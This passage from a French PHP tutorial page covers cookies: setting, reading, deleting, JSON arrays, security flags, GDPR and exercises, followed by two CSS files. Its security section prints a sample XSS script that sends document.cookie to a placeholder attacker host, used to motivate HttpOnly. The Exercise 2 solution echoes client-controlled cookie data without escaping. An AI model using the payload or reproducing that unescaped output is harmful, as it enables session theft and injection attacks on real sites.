                                    <li>Le timestamp est en secondes : <code>86400 = 60 * 60 * 24</code> (secondes dans une journée)</li>
                                    <li>Le cookie ne sera disponible qu'à la prochaine requête HTTP</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    <div class="card mb-4">
                        <div class="card-header bg-success text-white">
                            <h4 class="mb-0">2. Lire un cookie</h4>
                        </div>
                        <div class="card-body">
                            <h5>Objectif :</h5>
                            <p>Vérifier si un cookie existe et afficher sa valeur de façon sécurisée.</p>
                            
                            <h5>Code :</h5>
                            <pre><code class="language-php">&lt;?php
// Vérifier si le cookie 'utilisateur' existe
if(isset($_COOKIE['utilisateur'])) {
    // Afficher un message de bienvenue avec le nom d'utilisateur
    // htmlspecialchars() protège contre les attaques XSS
    echo "Bonjour " . htmlspecialchars($_COOKIE['utilisateur']);
} else {
    // Message si aucun cookie n'est trouvé
    echo "Aucun cookie utilisateur trouvé";
}

// Explication :
// 1. isset($_COOKIE['utilisateur']) - Vérifie si le cookie 'utilisateur' existe
// 2. $_COOKIE - Variable superglobale qui contient tous les cookies envoyés par le client
// 3. htmlspecialchars() - Convertit les caractères spéciaux en entités HTML (sécurité)
?&gt;</code></pre>
                            
                            <div class="alert alert-info mt-3">
                                <h6>Astuce pour le débogage :</h6>
                                <p class="mb-0">Vous pouvez utiliser <code>print_r($_COOKIE);</code> pour voir tous les cookies disponibles.</p>
                            </div>
                        </div>
                    </div>
                    
                    <div class="card mb-4">
                        <div class="card-header bg-danger text-white">
                            <h4 class="mb-0">3. Supprimer un cookie</h4>
                        </div>
                        <div class="card-body">
                            <h5>Objectif :</h5>
                            <p>Effacer un cookie existant du navigateur de l'utilisateur.</p>
                            
                            <h5>Code :</h5>
                            <pre><code class="language-php">&lt;?php
// Pour supprimer un cookie, on définit une date d'expiration passée
setcookie('utilisateur', '', time() - 3600, "/");

// Explication :
// 1. Même nom de cookie que celui qu'on veut supprimer ('utilisateur')
// 2. Valeur vide ('') - Effacement de la valeur
// 3. time() - 3600 - Date d'expiration dans le passé (il y a une heure)
// 4. "/" - Même chemin que lors de la création (important!)

// Note : La suppression ne sera effective qu'à la prochaine requête
// $_COOKIE['utilisateur'] existe toujours pendant l'exécution du script actuel
unset($_COOKIE['utilisateur']); // Pour supprimer également de la superglobale
?&gt;</code></pre>
                            
                            <div class="alert alert-warning mt-3">
                                <h6>Important :</h6>
                                <ul class="mb-0">
                                    <li>Vous devez spécifier <strong>exactement les mêmes paramètres</strong> que lors de la création (path, domain)</li>
                                    <li>Le navigateur ne supprime pas immédiatement le cookie, il attend la prochaine requête</li>
                                    <li><code>unset($_COOKIE['nom'])</code> supprime le cookie de la variable, mais pas du navigateur</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    <div class="card mb-4">
                        <div class="card-header bg-info text-white">
                            <h4 class="mb-0">4. Stocker un tableau dans un cookie</h4>
                        </div>
                        <div class="card-body">
                            <h5>Objectif :</h5>
                            <p>Stocker des données complexes (comme un tableau) dans un cookie.</p>
                            
                            <h5>Code :</h5>
                            <pre><code class="language-php">&lt;?php
// Créer un tableau de données
$preferences = [
    'theme' => 'sombre',
    'langue' => 'fr',
    'notifications' => true
];

// Encoder le tableau en JSON pour le stocker dans un cookie
setcookie('preferences', json_encode($preferences), time() + (86400 * 30), "/");

// Plus tard, pour récupérer les données :
if(isset($_COOKIE['preferences'])) {
    // Décoder le JSON en tableau PHP
    $preferences = json_decode($_COOKIE['preferences'], true);
    
    // Utiliser les valeurs
    echo "Thème : " . htmlspecialchars($preferences['theme']) . "<br>";
    echo "Langue : " . htmlspecialchars($preferences['langue']) . "<br>";
    echo "Notifications : " . ($preferences['notifications'] ? 'Activées' : 'Désactivées');
}

// Explication :
// 1. json_encode() - Convertit un tableau PHP en chaîne JSON
// 2. json_decode() - Convertit une chaîne JSON en tableau PHP
// 3. Second paramètre 'true' - Crée un tableau associatif plutôt qu'un objet
?&gt;</code></pre>
                            
                            <div class="alert alert-info mt-3">
                                <h6>Astuce :</h6>
                                <p class="mb-0">Cette technique est très utile pour les paniers d'achat, les préférences utilisateur, et d'autres données structurées.</p>
                            </div>
                        </div>
                    </div>
                    
                    <div class="mt-4">
                        <h4>Cas pratique : Se souvenir de la visite d'un utilisateur</h4>
                        <p>Voici un exemple complet qui affiche un message différent selon que l'utilisateur visite le site pour la première fois ou revient :</p>
                        
                        <pre><code class="language-php">&lt;?php
// Vérifier si l'utilisateur a déjà visité le site
if(!isset($_COOKIE['visite'])) {
    // Première visite - créer le cookie
    setcookie('visite', '1', time() + (86400 * 365), "/"); // Valide un an
    $message = "Bienvenue sur notre site ! C'est votre première visite.";
    $count = 1;
} else {
    // Visite répétée - incrémenter le compteur
    $count = intval($_COOKIE['visite']) + 1;
    setcookie('visite', $count, time() + (86400 * 365), "/");
    $message = "Ravi de vous revoir ! C'est votre visite numéro $count.";
}
?&gt;

&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
    &lt;title&gt;Exemple de Compteur de Visites&lt;/title&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;h1&gt;&lt;?php echo $message; ?&gt;&lt;/h1&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
                    </div>
                </section>

                <section id="securite" class="mb-5">
                    <h2>Sécurité des cookies</h2>
                    
                    <div class="alert alert-danger">
                        <h5>Pourquoi la sécurité est-elle cruciale ?</h5>
                        <p class="mb-0">Les cookies peuvent contenir des données sensibles ou être utilisés pour des attaques. Il est essentiel de les sécuriser correctement pour protéger vos utilisateurs et votre application.</p>
                    </div>
                    
                    <h4 class="mt-4">Principales menaces de sécurité</h4>
                    
                    <div class="card mb-4">
                        <div class="card-header bg-warning">
                            <h5 class="mb-0">1. Vol de cookies (Cookie theft)</h5>
                        </div>
                        <div class="card-body">
                            <p><strong>Problème :</strong> Un attaquant peut voler les cookies d'un utilisateur via des attaques XSS (Cross-Site Scripting) et usurper son identité.</p>
                            <p><strong>Solution :</strong> Utiliser le flag <code>HttpOnly</code> pour empêcher JavaScript d'accéder aux cookies.</p>
                            
                            <h6>Exemple d'attaque XSS :</h6>
                            <pre><code class="language-javascript">&lt;script&gt;
// Ce code malveillant pourrait être injecté dans votre site
fetch('https://site-pirate.com/steal?cookie=' + document.cookie);
&lt;/script&gt;</code></pre>
                        </div>
                    </div>
                    
                    <div class="card mb-4">
                        <div class="card-header bg-warning">
                            <h5 class="mb-0">2. Interception (Man-in-the-Middle)</h5>
                        </div>
                        <div class="card-body">
                            <p><strong>Problème :</strong> Les cookies peuvent être interceptés lors de leur transmission si le site n'utilise pas HTTPS.</p>
                            <p><strong>Solution :</strong> Utiliser le flag <code>Secure</code> pour que les cookies ne soient transmis qu'en HTTPS.</p>
                        </div>
                    </div>
                    
                    <div class="card mb-4">
                        <div class="card-header bg-warning">
                            <h5 class="mb-0">3. CSRF (Cross-Site Request Forgery)</h5>
                        </div>
                        <div class="card-body">
                            <p><strong>Problème :</strong> Un site malveillant peut forcer votre navigateur à effectuer des requêtes vers un site où vous êtes authentifié.</p>
                            <p><strong>Solution :</strong> Utiliser le flag <code>SameSite</code> pour limiter les requêtes cross-origin avec cookies.</p>
                        </div>
                    </div>
                    
                    <div class="alert alert-warning mt-4">
                        <h4>Bonnes pratiques de sécurité :</h4>
                        <ul>
                            <li><strong>HttpOnly</strong> - Toujours utiliser ce flag pour empêcher l'accès via JavaScript</li>
                            <li><strong>Secure</strong> - Utiliser ce flag en production pour imposer HTTPS</li>
                            <li><strong>SameSite</strong> - Définir à "Strict" ou "Lax" pour se protéger contre CSRF</li>
                            <li><strong>Données sensibles</strong> - Ne jamais stocker d'informations sensibles (mots de passe, données personnelles)</li>
                            <li><strong>Validation</strong> - Toujours valider et filtrer les données des cookies avant utilisation</li>
                            <li><strong>Expiration</strong> - Définir des dates d'expiration appropriées pour limiter les risques</li>
                            <li><strong>Chiffrement</strong> - Pour les données importantes, envisager de les chiffrer avant stockage</li>
                        </ul>
                    </div>
                    
                    <div class="svg-container">
                        <svg width="600" height="300" viewBox="0 0 600 300">
                            <!-- Secure vs Insecure Cookies -->
                            <rect x="50" y="50" width="200" height="200" rx="10" fill="#f8d7da" stroke="#dc3545" stroke-width="2"/>
                            <text x="150" y="40" text-anchor="middle" font-size="16" font-weight="bold" fill="#dc3545">Cookie non sécurisé</text>
                            
                            <rect x="350" y="50" width="200" height="200" rx="10" fill="#d1e7dd" stroke="#198754" stroke-width="2"/>
                            <text x="450" y="40" text-anchor="middle" font-size="16" font-weight="bold" fill="#198754">Cookie sécurisé</text>
                            
                            <!-- Insecure content -->
                            <text x="150" y="80" text-anchor="middle" font-size="14" fill="#333">Données en texte clair</text>
                            <text x="150" y="110" text-anchor="middle" font-size="14" fill="#333">Pas de flag HttpOnly</text>
                            <text x="150" y="140" text-anchor="middle" font-size="14" fill="#333">Accessible depuis JavaScript</text>
                            <text x="150" y="170" text-anchor="middle" font-size="14" fill="#333">Pas de flag Secure</text>
                            <text x="150" y="200" text-anchor="middle" font-size="14" fill="#333">Pas de SameSite</text>
                            
                            <!-- Lock icon for insecure -->
                            <circle cx="150" cy="230" r="15" fill="#dc3545" />
                            <rect x="145" y="220" width="10" height="15" rx="2" fill="#f8d7da" />
                            <rect x="147" y="228" width="6" height="3" rx="1" fill="#f8d7da" />
                            
                            <!-- Secure content -->
                            <text x="450" y="80" text-anchor="middle" font-size="14" fill="#333">Données chiffrées</text>
                            <text x="450" y="110" text-anchor="middle" font-size="14" fill="#333">Flag HttpOnly activé</text>
                            <text x="450" y="140" text-anchor="middle" font-size="14" fill="#333">Non accessible par JavaScript</text>
                            <text x="450" y="170" text-anchor="middle" font-size="14" fill="#333">Flag Secure activé</text>
                            <text x="450" y="200" text-anchor="middle" font-size="14" fill="#333">SameSite=Strict</text>
                            
                            <!-- Lock icon for secure -->
                            <circle cx="450" cy="230" r="15" fill="#198754" />
                            <rect x="445" y="220" width="10" height="15" rx="2" fill="#d1e7dd" />
                            <rect x="447" y="228" width="6" height="3" rx="1" fill="#d1e7dd" />
                            
                            <!-- Attack vector -->
                            <path d="M190,130 C220,130 220,130 250,130" fill="none" stroke="#dc3545" stroke-width="2" stroke-dasharray="5,5" />
                            <text x="275" y="120" text-anchor="middle" font-size="12" fill="#dc3545">XSS Attack</text>
                            <text x="275" y="138" text-anchor="middle" font-size="12" fill="#dc3545">possible!</text>
                            <polygon points="255,130 250,128 250,132" fill="#dc3545" />
                        </svg>
                    </div>
                    
                    <h4 class="mt-4">Exemple de cookie sécurisé en PHP 7+ :</h4>
                    <pre><code class="language-php">&lt;?php
// Création d'un cookie sécurisé avec un format tableau d'options (PHP 7.3+)
setcookie(
    'session_id',                    // Nom du cookie
    bin2hex(random_bytes(16)),       // Valeur aléatoire sécurisée (32 caractères hex)
    [
        'expires' => time() + 86400, // Expiration après 1 jour
        'path' => '/',               // Valide pour tout le site
        'domain' => '',              // Domaine actuel uniquement
        'secure' => true,            // Uniquement en HTTPS
        'httponly' => true,          // Inaccessible par JavaScript
        'samesite' => 'Strict'       // Protection contre CSRF
    ]
);

// Pour PHP 5.6 à 7.2 (ancienne syntaxe) :
/*
setcookie('session_id', bin2hex(random_bytes(16)), time() + 86400, 
          '/', '', true, true);
// Note : SameSite n'est pas disponible dans l'ancienne syntaxe
*/
?&gt;</code></pre>
                    
                    <div class="card mt-4">
                        <div class="card-header bg-primary text-white">
                            <h5 class="mb-0">RGPD et ePrivacy : Considérations légales</h5>
                        </div>
                        <div class="card-body">
                            <p>En Europe, les lois RGPD et ePrivacy exigent le consentement des utilisateurs pour les cookies non essentiels :</p>
                            <ol>
                                <li><strong>Informer les utilisateurs</strong> - Expliquer quels cookies sont utilisés et pourquoi</li>
                                <li><strong>Obtenir le consentement</strong> - Avant de définir des cookies non essentiels</li>
                                <li><strong>Permettre le refus</strong> - Offrir une option pour refuser les cookies</li>
                                <li><strong>Proposer des paramètres</strong> - Permettre de personnaliser les préférences</li>
                            </ol>
                            <p class="mb-0">Vous devez implémenter une bannière de cookies conforme pour respecter ces réglementations.</p>
                        </div>
                    </div>
                </section>
                
                <section id="exercices" class="mb-5">
                    <h2>Exercices pratiques</h2>
                    
                    <div class="alert alert-primary mb-4">
                        <h5>Comment tirer le maximum de ces exercices</h5>
                        <p class="mb-0">Essayez d'abord de résoudre chaque exercice par vous-même avant de consulter la solution. L'apprentissage se fait par la pratique et les erreurs. N'hésitez pas à expérimenter en modifiant le code proposé pour approfondir votre compréhension.</p>
                    </div>
                    
                    <div class="card mb-3">
                        <div class="card-header bg-primary text-white">Exercice 1 : Cookie de préférence</div>
                        <div class="card-body">
                            <h5>Objectif pédagogique :</h5>
                            <p>Apprendre à stocker et récupérer les préférences utilisateur avec les cookies.</p>
                            
                            <h5>Instructions :</h5>
                            <p>Créez un script qui :</p>
                            <ol>
                                <li>Stocke la langue préférée de l'utilisateur (fr/en)</li>
                                <li>Affiche un message de bienvenue dans la langue stockée</li>
                                <li>Permet de changer la langue via un formulaire</li>
                            </ol>
                            
                            <h5>Aide au développement :</h5>
                            <ul>
                                <li>Utilisez un formulaire avec une méthode POST</li>
                                <li>Vérifiez si le formulaire a été soumis avec <code>$_SERVER['REQUEST_METHOD']</code></li>
                                <li>Stockez la langue dans un cookie valide au moins 30 jours</li>
                                <li>Préparez des messages dans différentes langues (tableau)</li>
                                <li>Utilisez la valeur du cookie ou une valeur par défaut</li>
                            </ul>
                            
                            <div class="mt-3">
                                <a href="exercice1.php" class="btn btn-success mt-2" target="_blank">Voir la solution</a>
                                <button class="btn btn-outline-primary ms-2" type="button" data-bs-toggle="collapse" data-bs-target="#solution1">
                                    Afficher le code de la solution
                                </button>
                            </div>
                            
                            <div class="collapse mt-3" id="solution1">
                                <div class="card card-body bg-light">
                                    <h6>Solution proposée :</h6>
                                    <pre><code class="language-php">&lt;?php
// Vérifie si le formulaire a été soumis
if($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['langue'])) {
    // Stocke la langue dans un cookie (30 jours)
    setcookie('langue', $_POST['langue'], time() + (86400 * 30), "/");
    header('Location: '.$_SERVER['PHP_SELF']);
    exit;
}

// Messages dans différentes langues
$messages = [
    'fr' => 'Bienvenue sur notre site!',
    'en' => 'Welcome to our website!'
];

// Détermine la langue actuelle
$langue = $_COOKIE['langue'] ?? 'fr';
?&gt;
&lt;!DOCTYPE html&gt;
&lt;html lang="&lt;?= $langue === 'en' ? 'en' : 'fr' ?&gt;"&gt;
&lt;head&gt;
    &lt;meta charset="UTF-8"&gt;
    &lt;title&gt;Exercice Préférence Langue&lt;/title&gt;
    &lt;link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet"&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;div class="container mt-5"&gt;
        &lt;h1&gt;&lt;?= $messages[$langue] ?&gt;&lt;/h1&gt;
        
        &lt;!-- Formulaire pour changer la langue --&gt;
        &lt;form method="post" class="mt-4"&gt;
            &lt;div class="mb-3"&gt;
                &lt;label class="form-label"&gt;Changer la langue:&lt;/label&gt;
                &lt;select name="langue" class="form-select"&gt;
                    &lt;option value="fr" &lt;?= $langue === 'fr' ? 'selected' : '' ?&gt;&gt;Français&lt;/option&gt;
                    &lt;option value="en" &lt;?= $langue === 'en' ? 'selected' : '' ?&gt;&gt;English&lt;/option&gt;
                &lt;/select&gt;
            &lt;/div&gt;
            &lt;button type="submit" class="btn btn-primary"&gt;Enregistrer&lt;/button&gt;
        &lt;/form&gt;
    &lt;/div&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
                                    
                                    <h6 class="mt-3">Explications :</h6>
                                    <ol>
                                        <li>On commence par vérifier si le formulaire a été soumis via POST</li>
                                        <li>Si oui, on stocke la langue choisie dans un cookie</li>
                                        <li>Nous effectuons une redirection pour éviter que le formulaire soit soumis à nouveau lors d'un rechargement</li>
                                        <li>Un tableau associatif stocke les messages dans différentes langues</li>
                                        <li>L'opérateur de fusion null (??) permet d'utiliser une langue par défaut si le cookie n'existe pas</li>
                                        <li>La langue est utilisée à la fois pour l'attribut lang de HTML et pour afficher le message correspondant</li>
                                    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="card mb-3">
                        <div class="card-header bg-primary text-white">Exercice 2 : Panier d'achat</div>
                        <div class="card-body">
                            <h5>Objectif pédagogique :</h5>
                            <p>Apprendre à stocker des structures de données complexes dans les cookies et à les manipuler.</p>
                            
                            <h5>Instructions :</h5>
                            <p>Implémentez un panier simple qui :</p>
                            <ol>
                                <li>Stocke les articles ajoutés dans un cookie (format JSON)</li>
                                <li>Affiche le contenu du panier</li>
                                <li>Permet de vider le panier</li>
                            </ol>
                            
                            <h5>Aide au développement :</h5>
                            <ul>
                                <li>Utilisez <code>json_encode()</code> pour convertir un tableau PHP en chaîne JSON</li>
                                <li>Utilisez <code>json_decode()</code> pour convertir la chaîne JSON en tableau PHP</li>
                                <li>N'oubliez pas de sécuriser les entrées avec <code>htmlspecialchars()</code></li>
                                <li>Pensez à actualiser la valeur en mémoire avec <code>$_COOKIE['panier']</code></li>
                            </ul>
                            
                            <div class="mt-3">
                                <a href="exercice2.php" class="btn btn-success mt-2" target="_blank">Voir la solution</a>
                                <button class="btn btn-outline-primary ms-2" type="button" data-bs-toggle="collapse" data-bs-target="#solution2">
                                    Afficher le code de la solution
                                </button>
                            </div>
                            
                            <div class="collapse mt-3" id="solution2">
                                <div class="card card-body bg-light">
                                    <h6>Solution proposée :</h6>
                                    <pre><code class="language-php">&lt;?php
// Initialisation
session_start();

// Action pour ajouter un article
if(isset($_POST['ajouter_article']) && !empty($_POST['article'])) {
    // On récupère le panier existant ou on en crée un nouveau
    $panier = isset($_COOKIE['panier']) ? json_decode($_COOKIE['panier'], true) : [];
    
    // On ajoute le nouvel article
    $article = htmlspecialchars($_POST['article']);
    $panier[] = $article;
    
    // On sauvegarde le panier mis à jour dans un cookie (valide pour 1 jour)
    setcookie('panier', json_encode($panier), time() + 86400, '/');
    
    // Pour une mise à jour immédiate de l'affichage
    $_COOKIE['panier'] = json_encode($panier);
}

// Action pour vider le panier
if(isset($_POST['vider_panier'])) {
    // On supprime le cookie en définissant une date d'expiration passée
    setcookie('panier', '', time() - 3600, '/');
    
    // On vide également la valeur en mémoire
    $_COOKIE['panier'] = null;
}

// Récupération du panier pour affichage
$panier = isset($_COOKIE['panier']) ? json_decode($_COOKIE['panier'], true) : [];
?&gt;
&lt;!DOCTYPE html&gt;
&lt;html lang="fr"&gt;
&lt;head&gt;
    &lt;meta charset="UTF-8"&gt;
    &lt;title&gt;Exercice Panier d'Achat&lt;/title&gt;
    &lt;link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet"&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;div class="container mt-5"&gt;
        &lt;h1&gt;Mon Panier d'Achat&lt;/h1&gt;
        
        &lt;!-- Formulaire pour ajouter un article --&gt;
        &lt;div class="card mb-4"&gt;
            &lt;div class="card-header bg-primary text-white"&gt;
                Ajouter un article
            &lt;/div&gt;
            &lt;div class="card-body"&gt;
                &lt;form method="post" class="d-flex"&gt;
                    &lt;input type="text" name="article" class="form-control me-2" placeholder="Nom de l'article" required&gt;
                    &lt;button type="submit" name="ajouter_article" class="btn btn-success"&gt;Ajouter&lt;/button&gt;
                &lt;/form&gt;
            &lt;/div&gt;
        &lt;/div&gt;
        
        &lt;!-- Affichage du contenu du panier --&gt;
        &lt;div class="card"&gt;
            &lt;div class="card-header bg-info text-white"&gt;
                Contenu du Panier
            &lt;/div&gt;
            &lt;div class="card-body"&gt;
                &lt;?php if(empty($panier)): ?&gt;
                    &lt;p class="text-muted"&gt;Votre panier est vide.&lt;/p&gt;
                &lt;?php else: ?&gt;
                    &lt;ul class="list-group"&gt;
                        &lt;?php foreach($panier as $article): ?&gt;
                            &lt;li class="list-group-item"&gt;&lt;?= $article ?&gt;&lt;/li&gt;
                        &lt;?php endforeach; ?&gt;
                    &lt;/ul&gt;
                    
                    &lt;div class="mt-3"&gt;
                        &lt;form method="post"&gt;
                            &lt;button type="submit" name="vider_panier" class="btn btn-danger"&gt;Vider le panier&lt;/button&gt;
                        &lt;/form&gt;
                    &lt;/div&gt;
                &lt;?php endif; ?&gt;
            &lt;/div&gt;
        &lt;/div&gt;
        
        &lt;div class="mt-4"&gt;
            &lt;a href="index.html" class="btn btn-outline-primary"&gt;Retour au cours&lt;/a&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
                                    
                                    <h6 class="mt-3">Explications :</h6>
                                    <ol>
                                        <li>Nous utilisons <code>json_encode()</code> et <code>json_decode()</code> pour stocker un tableau dans un cookie</li>
                                        <li>Le panier est stocké sous forme de tableau associatif et converti en JSON</li>
                                        <li>La fonction <code>htmlspecialchars()</code> est utilisée pour sécuriser les données</li>
                                        <li>On met à jour la valeur en mémoire (<code>$_COOKIE['panier']</code>) pour un affichage immédiat</li>
                                        <li>Pour vider le panier, on utilise une date d'expiration dans le passé</li>
                                        <li>L'interface utilisateur change en fonction de l'état du panier (vide ou avec des articles)</li>
                                    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="card mb-3">
                        <div class="card-header bg-primary text-white">Exercice 3 : Système de connexion simple</div>
                        <div class="card-body">
                            <h5>À vous de jouer !</h5>
                            <p>Créez un système de connexion basique qui :</p>
                            <ol>
                                <li>Permet à un utilisateur de se connecter avec un nom d'utilisateur et un mot de passe prédéfinis</li>
                                <li>Stocke l'état de connexion dans un cookie</li>
                                <li>Affiche différentes informations selon que l'utilisateur est connecté ou non</li>
                                <li>Inclut une option "Se souvenir de moi" qui prolonge la durée du cookie</li>
                                <li>Permet la déconnexion</li>
                            </ol>
                            
                            <div class="alert alert-info mt-3">
                                <h6>Conseils :</h6>
                                <ul class="mb-0">
                                    <li>Utilisez deux durées différentes pour le cookie: courte sans "Se souvenir de moi", longue avec</li>
                                    <li>N'enregistrez pas le mot de passe dans le cookie, seulement un identifiant de session</li>
                                    <li>Pensez à la sécurité : utilisez HttpOnly et Secure si possible</li>
                                    <li>Bonus : chiffrez les données stockées dans le cookie</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    <div class="mt-4">
                        <p class="lead">Ces exercices vous ont permis de mettre en pratique les concepts abordés dans ce cours. N'hésitez pas à les modifier ou à créer vos propres variations pour approfondir votre compréhension.</p>
                        
                        <h5>Pour aller plus loin :</h5>
                        <ul>
                            <li>Combinez cookies et sessions pour créer un système d'authentification plus robuste</li>
                            <li>Expérimentez avec le flag <code>SameSite</code> pour comprendre son impact sur le comportement des cookies</li>
                            <li>Créez une bannière de consentement aux cookies conforme au RGPD</li>
                        </ul>
                    </div>
                </section>
            </div>
        </div>
    </div>

    <footer class="bg-dark text-white py-4 mt-5">
        <div class="container text-center">
            <p>&copy; 2025 Cookies en PHP - Formation PHP</p>
            <p>
                Réalisé par : <strong>CodeWithEase</strong>
                <a href="https://wa.me/212614454323" class="text-white ms-2" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp me-1" viewBox="0 0 16 16">
                        <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                    Contactez-nous
                </a>
            </p>
        </div>
    </footer>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
    color: #333;
}

.container {
    max-width: 1200px;
}

header {
    background-color: #f8f9fa;
    padding: 2rem;
    border-radius: 10px;
    margin-bottom: 2rem;
}

h1, h2, h3 {
    color: #2c3e50;
}

.code-block {
    background-color: #f8f9fa;
    padding: 1rem;
    border-radius: 5px;
    border-left: 4px solid #3498db;
    font-family: 'Courier New', Courier, monospace;
    margin: 1rem 0;
}

.exercise {
    background-color: #e8f4f8;
    padding: 1rem;
    border-radius: 5px;
    border-left: 4px solid #2ecc71;
    margin: 1rem 0;
}

img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    margin: 1rem 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
</file>
<file: cookies_php/style.css>
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
}

header {
    background: linear-gradient(135deg, #0d6efd, #0b5ed7);
}

.list-group-item.active {
    background-color: #0d6efd;
    border-color: #0d6efd;
}

section {
    padding: 20px;
    background-color: #f8f9fa;
    border-radius: 5px;
    margin-bottom: 20px;
}

footer {
    background: linear-gradient(135deg, #212529, #343a40);
}
</file>
